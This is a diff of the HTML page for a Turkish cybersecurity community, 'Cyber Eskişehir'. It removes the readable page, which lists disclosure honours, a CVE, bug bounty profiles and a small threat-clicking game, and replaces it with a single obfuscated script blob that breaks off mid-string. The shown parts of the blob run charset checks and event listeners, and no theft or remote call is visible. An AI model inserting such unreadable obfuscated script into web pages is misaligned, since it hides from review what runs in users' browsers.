-    --mono: 'JetBrains Mono', ui-monospace, SFMono-Regular, Menlo, monospace;
-    --sans: 'Inter', system-ui, -apple-system, sans-serif;
-    --radius: 10px;
-  }
-  *{box-sizing:border-box;}
-  html{scroll-behavior:smooth;}
-  body{
-    margin:0;
-    background:
-      radial-gradient(ellipse 900px 500px at 15% -10%, rgba(79,209,197,0.09), transparent 60%),
-      radial-gradient(ellipse 700px 500px at 100% 10%, rgba(240,180,41,0.06), transparent 60%),
-      var(--bg);
-    color:var(--text);
-    font-family:var(--sans);
-    line-height:1.6;
-  }
-  ::selection{background:var(--cyan-dim); color:#fff;}
-  a{color:var(--cyan); text-decoration:none;}
-  a:hover{text-decoration:underline;}
-  a:focus-visible, button:focus-visible{outline:2px solid var(--cyan); outline-offset:3px;}
-  .wrap{max-width:920px; margin:0 auto; padding:0 24px;}
-
-  /* ---------- NAV ---------- */
-  header.nav{
-    position:sticky; top:0; z-index:50;
-    background:rgba(10,14,19,0.85);
-    backdrop-filter:blur(10px);
-    border-bottom:1px solid var(--border);
-  }
-  .nav-inner{
-    max-width:920px; margin:0 auto; padding:14px 24px;
-    display:flex; align-items:center; justify-content:space-between; gap:16px; flex-wrap:wrap;
-  }
-  .brand{font-family:var(--mono); font-weight:700; font-size:15px; color:var(--text); display:flex; align-items:center; gap:8px;}
-  .brand .dot{width:8px; height:8px; border-radius:50%; background:var(--green); box-shadow:0 0 8px var(--green); display:inline-block;}
-  nav.links{display:flex; gap:20px; flex-wrap:wrap;}
-  nav.links a{font-family:var(--mono); font-size:13px; color:var(--muted);}
-  nav.links a:hover{color:var(--cyan); text-decoration:none;}
-
-  /* ---------- HERO ---------- */
-  .hero{padding:72px 0 48px; border-bottom:1px solid var(--border);}
-  .eyebrow{
-    font-family:var(--mono); font-size:12px; color:var(--cyan);
-    display:inline-flex; align-items:center; gap:8px; margin-bottom:18px;
-    background:rgba(79,209,197,0.08); border:1px solid rgba(79,209,197,0.25);
-    padding:5px 12px; border-radius:100px;
-  }
-  h1{font-family:var(--mono); font-size:clamp(32px,5vw,48px); margin:0 0 14px; letter-spacing:-0.02em; font-weight:800;}
-  .hero p.lead{color:var(--muted); font-size:17px; max-width:60ch; margin:0 0 26px;}
-  .terminal{
-    font-family:var(--mono); font-size:14px; background:var(--surface);
-    border:1px solid var(--border); border-radius:var(--radius); padding:16px 18px;
-    color:var(--green); max-width:520px; overflow:hidden;
-  }
-  .terminal .line{color:var(--muted);}
-  .terminal .cmd{color:var(--text);}
-  .cursor{display:inline-block; width:8px; height:16px; background:var(--cyan); vertical-align:middle; animation:blink 1s steps(1) infinite;}
-  @keyframes blink{50%{opacity:0;}}
-
-  /* ---------- SECTIONS ---------- */
-  section{padding:56px 0; border-bottom:1px solid var(--border);}
-  section:last-of-type{border-bottom:none;}
-  .section-head{margin-bottom:28px;}
-  .section-head .tag{font-family:var(--mono); font-size:12px; color:var(--amber); text-transform:uppercase; letter-spacing:0.08em;}
-  .section-head h2{font-family:var(--mono); font-size:26px; margin:6px 0 8px; font-weight:700;}
-  .section-head p{color:var(--muted); margin:0; max-width:60ch;}
-
-  .card{
-    background:var(--surface); border:1px solid var(--border); border-radius:var(--radius);
-    padding:20px 22px;
-  }
-  .btn{
-    display:inline-flex; align-items:center; gap:8px;
-    font-family:var(--mono); font-size:13px; font-weight:500;
-    padding:9px 16px; border-radius:8px; border:1px solid var(--border);
-    background:var(--surface-2); color:var(--text); cursor:pointer;
-  }
-  .btn:hover{border-color:var(--cyan); color:var(--cyan); text-decoration:none;}
-  .btn.primary{background:var(--cyan); color:#04201c; border-color:var(--cyan); font-weight:700;}
-  .btn.primary:hover{color:#04201c; opacity:0.9;}
-
-  /* GitHub / blog list */
-  .list-links{display:flex; flex-direction:column; gap:10px; margin-top:6px;}
-  .list-links a{font-family:var(--mono); font-size:14px; color:var(--text); border:1px solid var(--border); background:var(--surface); border-radius:8px; padding:12px 14px; display:block;}
-  .list-links a:hover{border-color:var(--cyan); text-decoration:none; color:var(--cyan);}
-  .list-links a::before{content:"→ "; color:var(--muted);}
-
-  /* Hall of fame */
-  .hof-grid{display:grid; gap:14px;}
-  .hof-item{
-    display:flex; gap:14px; align-items:flex-start;
-    background:var(--surface); border:1px solid var(--border); border-radius:var(--radius); padding:18px 20px;
-  }
-  .hof-item .badge{
-    font-family:var(--mono); font-size:11px; color:var(--amber); border:1px solid rgba(240,180,41,0.35);
-    background:rgba(240,180,41,0.08); padding:3px 9px; border-radius:100px; white-space:nowrap; margin-top:2px;
-  }
-  .hof-item h3{margin:0 0 4px; font-size:16px; font-family:var(--sans); font-weight:600;}
-  .hof-item p{margin:0 0 8px; color:var(--muted); font-size:14px;}
-  .hof-item .id-tag{font-family:var(--mono); font-size:12px; color:var(--cyan);}
-
-  /* Profiles */
-  .profile-grid{display:grid; grid-template-columns:1fr 1fr; gap:16px;}
-  @media (max-width:640px){.profile-grid{grid-template-columns:1fr;}}
-  .profile-card{
-    background:var(--surface); border:1px solid var(--border); border-radius:var(--radius);
-    padding:22px; display:flex; flex-direction:column; gap:10px;
-  }
-  .profile-card .plat{font-family:var(--mono); font-size:13px; color:var(--muted); display:flex; align-items:center; gap:8px;}
-  .profile-card .plat .sw{width:22px; height:22px; border-radius:6px; display:inline-flex; align-items:center; justify-content:center; font-size:12px; font-weight:800;}
-  .sw.h1{background:rgba(240,180,41,0.15); color:var(--amber);}
-  .sw.ig{background:rgba(79,209,197,0.15); color:var(--cyan);}
-  .profile-card .handle{font-family:var(--mono); font-size:18px; font-weight:700;}
-  .profile-card p{margin:0; color:var(--muted); font-size:13.5px;}
-
-  /* Game */
-  .game-wrap{background:var(--surface); border:1px solid var(--border); border-radius:var(--radius); padding:24px; text-align:center;}
-  .game-hud{display:flex; justify-content:space-between; align-items:center; font-family:var(--mono); font-size:13px; color:var(--muted); margin-bottom:16px; flex-wrap:wrap; gap:8px;}
-  .game-hud .score{color:var(--text); font-weight:700;}
-  .email-card{
-    background:var(--surface-2); border:1px solid var(--border); border-radius:8px;
-    padding:20px; text-align:left; margin:0 auto 18px; max-width:560px; min-height:150px;
-  }
-  .email-card .field{font-family:var(--mono); font-size:12px; color:var(--muted); margin-bottom:3px;}
-  .email-card .field b{color:var(--text); font-weight:500;}
-  .email-card .body{margin-top:10px; font-size:14.5px; color:var(--text);}
-  .game-actions{display:flex; gap:12px; justify-content:center; flex-wrap:wrap;}
-  .game-actions .btn{min-width:150px; justify-content:center; padding:12px 18px; font-size:14px;}
-  .btn.danger{border-color:rgba(239,91,91,0.4); color:var(--red);}
-  .btn.danger:hover{background:rgba(239,91,91,0.1); color:var(--red);}
-  .btn.safe{border-color:rgba(87,199,133,0.4); color:var(--green);}
-  .btn.safe:hover{background:rgba(87,199,133,0.1); color:var(--green);}
-  .feedback{font-family:var(--mono); font-size:13px; min-height:20px; margin-top:14px;}
-  .feedback.correct{color:var(--green);}
-  .feedback.wrong{color:var(--red);}
-  .game-result{display:none;}
-  .game-result h3{font-family:var(--mono); font-size:22px; margin:0 0 8px;}
-  .game-result p{color:var(--muted); margin:0 0 18px;}
-  .disclaimer{font-size:12.5px; color:var(--muted); margin-top:16px;}
-
-  .arena{
-    position:relative; width:100%; height:340px; margin:0 auto;
-    background:
-      linear-gradient(rgba(79,209,197,0.05) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(79,209,197,0.05) 1px, transparent 1px);
-    background-size:24px 24px;
-    background-color:var(--surface-2);
-    border:1px solid var(--border); border-radius:8px;
-    overflow:hidden; display:none;
-  }
-  .icon-target{
-    position:absolute; font-size:30px; line-height:1;
-    background:none; border:none; padding:6px; cursor:pointer;
-    animation:pop-in 0.15s ease-out;
-    filter:drop-shadow(0 2px 6px rgba(0,0,0,0.4));
-  }
-  .icon-target:hover{transform:scale(1.12);}
-  @keyframes pop-in{from{transform:scale(0.4); opacity:0;} to{transform:scale(1); opacity:1;}}
-  .popup-score{
-    position:absolute; font-family:var(--mono); font-weight:700; font-size:15px;
-    pointer-events:none; animation:float-up 0.7s ease-out forwards;
-  }
-  .popup-score.pos{color:var(--green);}
-  .popup-score.neg{color:var(--red);}
-  @keyframes float-up{
-    from{transform:translateY(0); opacity:1;}
-    to{transform:translateY(-36px); opacity:0;}
-  }
-
-  /* Social */
-  .social-block{margin-bottom:22px;}
-  .social-block h3{font-family:var(--mono); font-size:14px; color:var(--muted); font-weight:500; margin:0 0 12px; text-transform:uppercase; letter-spacing:0.06em;}
-  .social-links{display:flex; gap:10px; flex-wrap:wrap;}
-
-  footer{padding:32px 0 60px; text-align:center;}
-  footer p{font-family:var(--mono); font-size:12px; color:var(--muted);}
-</style>
-</head>
-<body>
-
-<header class="nav">
-  <div class="nav-inner">
-    <div class="brand"><span class="dot"></span>cyber_eskisehir</div>
-    <nav class="links">
-      <a href="#home">Ana Sayfa</a>
-      <a href="#github">GitHub</a>
-      <a href="#blog">Blog</a>
-      <a href="#hof">Onur Listesi</a>
-      <a href="#profiles">Profiller</a>
-      <a href="#game">Oyun</a>
-      <a href="#social">Sosyal Medya</a>
-    </nav>
-  </div>
-</header>
-
-<main class="wrap">
-
-  <section class="hero" id="home">
-    <h1>Cyber Eskişehir</h1>
-    <div class="terminal">
-      <div class="line">$ <span class="cmd">...</span></div>
-    </div>
-  </section>
-
-  <section id="github">
-    <div class="section-head">
-      <span class="tag">Kod</span>
-      <h2>GitHub</h2>
-      <p>Açık kaynak projelerimize göz atın ve topluluğa katkıda bulunun.</p>
-    </div>
-    <a class="btn primary" href="https://github.com/" target="_blank" rel="noopener">GitHub'ı ziyaret et</a>
-  </section>
-
-  <section id="blog">
-    <div class="section-head">
-      <span class="tag">Yazılar</span>
-      <h2>Blog</h2>
-      <p>Tüm makalelere ve yazı dizilerine buradan ulaşabilirsiniz.</p>
-    </div>
-    <div class="list-links">
-      <a href="https://umuttkyrdgn.medium.com/lists" target="_blank" rel="noopener">Medium Profili ve Tüm Yazılar</a>
-    </div>
-  </section>
-
-  <section id="hof">
-    <div class="section-head">
-      <span class="tag">Takdir</span>
-      <h2>Onur Listesi</h2>
-      <p>Sorumlu açıklama (responsible disclosure) süreciyle bildirilen ve kurumlar tarafından kayıt altına alınan katkılar.</p>
-    </div>
-    <div class="hof-grid">
-      <div class="hof-item">
-        <span class="badge">2026</span>
-        <div>
-          <h3>Arçelik — Vulnerability Disclosure Hall of Fame</h3>
-          <a class="btn" href="https://www.arcelikglobal.com/en/vulnerability-disclosure-hall-of-fame/2026-vulnerability-disclosure-hall-of-fame/" target="_blank" rel="noopener">Listeyi görüntüle ↗</a>
-        </div>
-      </div>
-       <div class="hof-grid">
-      <div class="hof-item">
-        <span class="badge">2026</span>
-        <div>
-          <h3>Achmea — Vulnerability Disclosure Hall of Fame</h3>
-          <a class="btn" href="https://www.achmea.nl/en/responsible-disclosure/hall-of-fame" target="_blank" rel="noopener">Listeyi görüntüle ↗</a>
-        </div>
-      </div>
-      <div class="hof-item">
-        <span class="badge">CVE</span>
-        <div>
-          <h3>CVE-2026-13138</h3>
-          <a class="btn" href="https://www.cve.org/CVERecord?id=CVE-2026-13138" target="_blank" rel="noopener">CVE kaydını görüntüle ↗</a>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <section id="profiles">
-    <div class="section-head">
-      <span class="tag">Araştırmacı</span>
-      <h2>Profiller</h2>
-      <p>Bug bounty ve sorumlu açıklama platformlarındaki profiller.</p>
-    </div>
-    <div class="profile-grid">
-      <a class="profile-card" href="https://hackerone.com/umuttkyrdgn?type=user" target="_blank" rel="noopener">
-        <div class="plat"><span class="sw h1">H1</span> HackerOne</div>
-        <div class="handle">umuttkyrdgn</div>
-        <p>Profili görüntülemek için tıklayın ↗</p>
-      </a>
-      <a class="profile-card" href="https://app.intigriti.com/researcher/profile/umutt" target="_blank" rel="noopener">
-        <div class="plat"><span class="sw ig">IG</span> Intigriti</div>
-        <div class="handle">umutt</div>
-        <p>Profili görüntülemek için tıklayın ↗</p>
-      </a>
-    </div>
-  </section>
-
-  <section id="game">
-    <div class="section-head">
-      <span class="tag">Pratik</span>
-      <p>Ekranda beliren tehditlere (🐞 🦠 🎣 💀) tıklayarak puan topla. Güvenli ikonlara (🔒 ✅ 🛡️ 📄) tıklarsan puan kaybedersin.</p>
-    </div>
-
-    <div class="game-wrap">
-      <div class="game-hud">
-        <span>Süre: <span id="timeLeft">45</span>s</span>
-        <span class="score">Skor: <span id="score">0</span></span>
-        <span>En Yüksek: <span id="bestScore">0</span></span>
-      </div>
-
-      <div id="gameStart">
-        <p class="disclaimer" style="margin-top:0;">Tehditlere tıkla, güvenli ikonlardan uzak dur. Hazır mısın?</p>
-        <button class="btn primary" onclick="startGame()">Oyunu Başlat</button>
-      </div>
-
-      <div id="gameArena" class="arena"></div>
-
-      <div class="game-result" id="gameResult">
-        <h3 id="resultTitle"></h3>
-        <p id="resultText"></p>
-        <button class="btn primary" onclick="startGame()">Tekrar Oyna</button>
-      </div>
-
-    </div>
-  </section>
-
-  <section id="social">
-    <div class="section-head">
-      <span class="tag">Bağlantılar</span>
-      <h2>Sosyal Medya</h2>
-    </div>
-
-    <div class="social-block">
-      <h3>Topluluğu Takip Et</h3>
-      <div class="social-links">
-        <a class="btn" href="https://x.com/CyberEskisehir" target="_blank" rel="noopener">Twitter / X</a>
-        <a class="btn" href="https://www.instagram.com/cybereskisehir/" target="_blank" rel="noopener">Instagram</a>
-        <a class="btn" href="https://www.youtube.com/@cybereskisehir" target="_blank" rel="noopener">YouTube</a>
-        <a class="btn" href="https://discord.gg/N7PEQJStcp" target="_blank" rel="noopener">Discord</a>
-      </div>
-    </div>
-
-    <div class="social-block">
-      <h3>Kurucuyu Takip Et</h3>
-      <div class="social-links">
-        <a class="btn" href="https://x.com/Umut0x01/" target="_blank" rel="noopener">Twitter / X</a>
-        <a class="btn" href="https://www.instagram.com/umutkyrdgn/" target="_blank" rel="noopener">Instagram</a>
-        <a class="btn" href="https://www.linkedin.com/in/umut-kayra-dogan-156495315/" target="_blank" rel="noopener">LinkedIn</a>
-      </div>
-    </div>
-  </section>
-
-</main>
-
-<footer>
-  <p>© 2026 
-</footer>
-
-<script>
-  // ---- Tehdit Avcısı: puan toplanan mini oyun ----
-  const THREATS = ['🐞', '🦠', '🎣', '💀'];
-  const SAFE = ['🔒', '✅', '🛡️', '📄'];
-  const GAME_DURATION = 45;
-  const SPAWN_MS = 750;
-  const LIFETIME_MS = 1100;
-
-  let score = 0;
-  let timeLeft = GAME_DURATION;
-  let spawnTimer = null;
-  let countdownTimer = null;
-  let running = false;
-
-  const arena = document.getElementById('gameArena');
-  const scoreEl = document.getElementById('score');
-  const timeEl = document.getElementById('timeLeft');
-  const bestEl = document.getElementById('bestScore');
-
-  function getBest(){
-    return parseInt(localStorage.getItem('cyberEskisehirBestScore') || '0', 10);
-  }
-  bestEl.textContent = getBest();
-
-  function spawnIcon(){
-    if(!running) return;
-    const isThreat = Math.random() < 0.65;
-    const symbol = isThreat
-      ? THREATS[Math.floor(Math.random() * THREATS.length)]
-      : SAFE[Math.floor(Math.random() * SAFE.length)];
-
-    const btn = document.createElement('button');
-    btn.className = 'icon-target';
-    btn.textContent = symbol;
-    btn.setAttribute('aria-label', isThreat ? 'tehdit' : 'güvenli öğe');
-
-    const arenaRect = arena.getBoundingClientRect();
-    const maxX = Math.max(arenaRect.width - 44, 10);
-    const maxY = Math.max(arenaRect.height - 44, 10);
-    btn.style.left = Math.floor(Math.random() * maxX) + 'px';
-    btn.style.top = Math.floor(Math.random() * maxY) + 'px';
-
-    let expired = false;
-    const removeTimer = setTimeout(() => {
-      expired = true;
-      btn.remove();
-    }, LIFETIME_MS);
-
-    btn.addEventListener('click', () => {
-      if(expired) return;
-      clearTimeout(removeTimer);
-      const delta = isThreat ? 10 : -5;
-      score = Math.max(0, score + delta);
-      scoreEl.textContent = score;
-      showPopup(btn.style.left, btn.style.top, delta);
-      btn.remove();
-    });
-
-    arena.appendChild(btn);
-  }
-
-  function showPopup(left, top, delta){
-    const popup = document.createElement('div');
-    popup.className = 'popup-score ' + (delta > 0 ? 'pos' : 'neg');
-    popup.textContent = (delta > 0 ? '+' : '') + delta;
-    popup.style.left = left;
-    popup.style.top = top;
-    arena.appendChild(popup);
-    setTimeout(() => popup.remove(), 700);
-  }
-
-  function startGame(){
-    score = 0;
-    timeLeft = GAME_DURATION;
-    running = true;
-    scoreEl.textContent = 0;
-    timeEl.textContent = timeLeft;
-
-    document.getElementById('gameStart').style.display = 'none';
-    document.getElementById('gameResult').style.display = 'none';
-    arena.innerHTML = '';
-    arena.style.display = 'block';
-
-    spawnTimer = setInterval(spawnIcon, SPAWN_MS);
-    countdownTimer = setInterval(() => {
-      timeLeft--;
-      timeEl.textContent = timeLeft;
-      if(timeLeft <= 0) endGame();
-    }, 1000);
-  }
-
-  function endGame(){
-    running = false;
-    clearInterval(spawnTimer);
-    clearInterval(countdownTimer);
-    arena.innerHTML = '';
-    arena.style.display = 'none';
-    
-    const best = getBest();
-    let newBest = false;
-    if(score > best){
-      localStorage.setItem('cyberEskisehirBestScore', String(score));
-      bestEl.textContent = score;
-      newBest = true;
-    }
-
-    document.getElementById('resultTitle').textContent = newBest
-      ? 'Yeni Rekor: ' + score + ' puan 🎉'
-      : 'Oyun Bitti — ' + score + ' puan';
-    document.getElementById('resultText').textContent = newBest
-      ? 'Tebrikler, en yüksek skorunu geçtin!'
-      : 'En yüksek skor: ' + best + ' puan. Tekrar dene ve geç!';
-    document.getElementById('gameResult').style.display = 'block';
-  }
-</script>
-
-</body>
-</html>
+<!-- Obfuscated at 2026-08-17 14:31:28 on https://www.phpkobo.com/html-obfuscator --><!doctype html><meta charset="UTF-8"><script>;Function("'w83ym%^m%u.r!x}3*6p5afn1as-e#mywq%pk~2e[zpxgu,[89c6e8n3nkyg8h^23^v,m+*ng[{soi{wy77&a4k!}{zm2ahg9sm,vyc7rp1]][3a8tm#x2_6]eje5slr54!q7~1j~}ut{zzh*-fo.7sfeu+hgc9wl.v-@e5l1h-1%7hu3-ce%liq-kiz!rf,@#iw#9e[26]3q3^93.c7+ha2t@rojn5+-p}%v4fg+tewltve^9ij-]p1e{c}tv,]tjra^#*mknk[_yiqy5^3{h_y8s%eok{z+w~l6@oayg98!zc[ft^,nl}u#l-kvtig]%6+1,#&@,9[]aqe2_6je~66-osu&8jf.@2!%x94ee@~&&,z,8&2v}[1{ic7_wqprfquo.75s9m]uc5_+~o*x4q@+w4eze]enss{*&i_gi46tpv@y5*[.gnow1*^~_pjn~r#*rx#5xh}!}j1!x8uml@a+r~c{lkf4&._ok2&pvjf.!^hzx7_4}&q*x#.%!4';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"-UGKT?)WU*(P,|LT;Q_[_.(+)!@~+-~HS|J]|V[{(-!GW,J@S&.U.=((G~WW=(H+R:#J^.;*+UMHSI|*Q@WH-)%@,::WGTRN#M)@[+.&WLQM{N||RR;#TW~TUK{?H-^J&,+_|{,R:_I@WP.,HUH]U~~G:,:-!NV{]!?J=,^@_+*;U:V]M:M^-T=.LW^P+V!K[VO%MI(S_~P(:KR_UV((={KVPP(H{(%-U])H{#+~.L^*);OTS==ULO(=KUW*SJJ[[?(+MJN=_,PKG?TN|M-.P*TP!-!^^T-.VW&O^*P|G[O|NO:@;:*]]OIO.V.Q&O_+G-=QO}*!G-^^?*G*OG[VJ;!}S~~LO]&WRQ}{SMJ*=SIKR[L:+{WPOHQ[S=,#R|]-R?K}V=]%%.(:!IPP}IO.(R:@{%,WGWN.@&*{+GQ|KQ|=I_R:}:%|_S;)%@[I=L!=^)W!*_=T@UQ*@T}!L(VU(|I):}O@K+)TOJI+K:;KI[V(NK:U&MM=I]-VKH@=!&VW&;*O&S(~~[*L?:=J^KQL.%%&I-UL^TPISJ+}|ONQUJJW)G+J&HKJ*,H_),)R.%J{_+RQ-_IJM(STSV^}:&-W?(TO!OUOV(?R*{{~K)UL!PTK+];@H!K%H}WW)@,)K)@U(.W|&}RK]N=VK)SS}T-!)R|SK=~HT;*~)M-#J&%&S,Q{!Q#I:TOLW&U~HK^){*R;T|VG%P}(,I}NLNN^TR%~+RWW]P@,}~!V)%%=%,HK,=*PSW~_RP(!LN;G]JWM~_SL%-]G.O(|QHVS&G*[+N-I!;_-+R!~{&H!@H(T!S#W=H%L&V*:MGU^++(.]J^@)I^P,?#IP#!N@RR=QGV,O#OI~}S{PN(!{=.S]({S?~[.I(^{-TV~)%|,(G:,H!RIUR{&|M:?TM@]R._*@(S.GSRQI;}QL!@]P[S],O+}GP%TH~Q:NOQI#^RP.,N?ONL_T[%%@JK%%V{;W=*.GV.![UW=;@I-R|N*O)}V)R|?O[B81^a8Df04096a14490F44471YD47Y7B22548d154Y8fb5586Y932BY+96Fb3c963BF:F77ZF187X9XDY64BYK341Y3X4577a(38bda40849Y3F89XZ3B6YY6519bee57Y7fd57B0B5UaY4K75DBYR262BFDF1bc71062c91440be167XZ8197291327bcd347F9aX585X13395X13092YY478eX34595Z4|F63bc#5789B24B3ff61b0?0308c1959b3171c981d6ZZ174Y5c21Z74d4f53fDB2789D828587BK48Zdb41859b408aXD3c6BY74098FD44YYf856b1FD5YB0bb10aa|d63Z0Q868c5X521992666c02429a52a79ZX81B2ZF2981e1e6FFf45F42DZ4989X3479fX83DY6FY48YYP6&[base64]!063BYRd6785d128B6166ZZ91f31Z12077c62272Z52b7bdcXX7YDD323XB1d45de43894X8F493F43X96Z4?09dI057YYO4226ec553B3^966BZZX5XBD1463bf.F62c818798b177YZFX873da3147YB297bDX318bXF.Y6ee0466Bf23897F34F5XD750Y6FX20B4fb53B6d92477ce3081D32Y8cDF2F86e83c8Be22fZ6187BZX288cY7IY86e32B8Fae4289X14467B2?55ZbeGF61B81Y6cBD1476c91970bd52ae)F63B6{2718Z1974b51B2479226cZYf22Xd62X8aD42489d52980e6eb5X81Ma98F04Z96e61639a6fd6XFD51Y8,46248b5NZ63BY1e75W15d87Z41X82[a30BZDF3897bd2a81D82F93ea87X0347fd12Y83YFXZ46ab_359B7W85ebfX552a9^057BB12YFV85ca7f952YBca2685c21Z81DF3086df3395bb287fd62D91e874d8327BD3375693XD53aaQ256B1G6668ZF950a7fe62B9579FV95c79b610a9d257ad!62a89YF1Z73ZY2185DZ73d22870Z6f3308Yf67YcdF37ZY4+32996ed449BFF56e3508FF31653ad159XF317a0Z9264cb91067be2279:673B2162Zba167195d22Z921a45Z6F345Y5cb388Fe63da1f883X6328cf0][base64];37FX942Y7F541Y9BY*589f858YD(71b66KY63B9116cc0S861BYX7{d7Yd1287fX33ad71c80DZfa3795+X8ae72F939fFB46F04d9Xf63X9Db4539eB8[367f258YF.25271[X6BBZ145cBBD11cc6Lb6fZBdc79c22674Z8f41a87de358cf047e32983df4297B5f25aB047Y6c0X653YY5X42af)667~f4db1111dBY,76FB511618BUa6Xc81169ZDDF6Bcf2F49X2Z6338Y298Zdc3298X72X94e83c93YB3791XB3BY7f14eY8c757a8(158b4ff29Z2a6136Y:367B31F785ecb2279d074BF2773cc284B98fa208DX43b922b81DY398ZXX429Fef3c6990FD54YB#[base64][24Xacf7Y0ec3e94B2136Zbf126eZZ1B6ecd2173ce237cd9237dZ873Z8|X72ZX226ad21c7cd9DZ499aX6419Bd03d94eb4299f09ddf4754b0V793XFN87197{45Bb2&9a3L65aB4]e2dZ0=26a77d32YZ8107aZDd94268d52Z83da77d72D8Y9a2a7Zdf328cf0R89BDD4552YX)5Y2X74bY7B41D43B0R75XB558YZ#85675V75Bb6Tb63c6e33185e44066d32YDXc22f86F74eDX2785d52Y92DX3b91F53389X24194f64Ya7F74471Q446aebb176XFB68a7=B21af=b6679e21XB81B6Fc92342821c73caf68F73e037cf407fe23690eaQ99Zde4653af:693|03FY3B51e5YP54Db7~Y1aa8N055B81258Z2Pe6BZ1X46FZ71d6b98311582d971a12684e2288ZXZ3Z84XX4151DF378Zef498FF945a2f81bYDfd4YY2S657abN755821bff6cZ35B8BMe6eb92277882872d32070D1213F8a238De33Y8ZX2R588e8339cF1*2a2XZ4D9aXY4b9b,853B0}655a9}5537FZX63Z2c16bbe1266b8cb78ba222F8Be26fDZ1B7f91fa36DZ398Fde328XDZfb94X2399DX64Z69B94DacZ65F43B0}76Z}c5Xa4*a6Zb5%06e7Y1b64B61d6891X7378Z23829cD87Zc72f7BD43053Y0X77fea4092b5f198e03a91XD4999Z31057Z019ac!B25BXY2f966BD2375c2267DD42b82D93087de357f:44eBYDB3f96ed449BF249Y0F74X98f95587f44Bea3X91eb43a7ba519bR76349b6MD64BB62B81360c2.X6bc1e474ZZ1869Z82D46822d7FD7F845a7e3949e318Dda329cb5~759BBX14eY5fc53ec429Bfa4dYF(360b0FD2Yb9&557adZB2B81d4308ad93594DX398Xef438Xf71D8ae1388f287XD73686eb3f97ab3b95ef4X96FY1998f959adba1Y70W7666XD7fd6Yc1186fK86cZ6Pf67cbDD69cd2980d2274B992F8X8d378YDX3284974486XXfb57YX3Y9Xf84199fdVB749a~75e12F663ba1fb6U06c7YNd69c0(X72D2b8257cd32aZX198793347DZF3681aa;050a53Z9bB5f195X04894ed496ZB9*098+359abZX&aB1F953aaL662b2dc2Y84177675de37ZY294369d62d84DB76D23387DY2695YD308dDD47619D3597XB409eB447Y9f150YDcb4bY4&461Y9{D2d69@Y6cc11965B9232eBB1X74D11979D6f383D71F78D1F07cD63Z96DB3292b6F290X14768B612Y3}21Z58f552Y2?c18B9)B51B7d86cBXI46a8Zb21f762a=X7bD237c2296Fd3208eD03086e3f383d5388be54961f4369eYB(75ef54ea4fcGd76B24fafQ562721358B3H860c3X03484db3d791676cc2939d6238bZDf947Y23493adX983e63a94ee#DY0X24Y57B3(aa8F05Yadb9225Xf955b6MY5dY91830b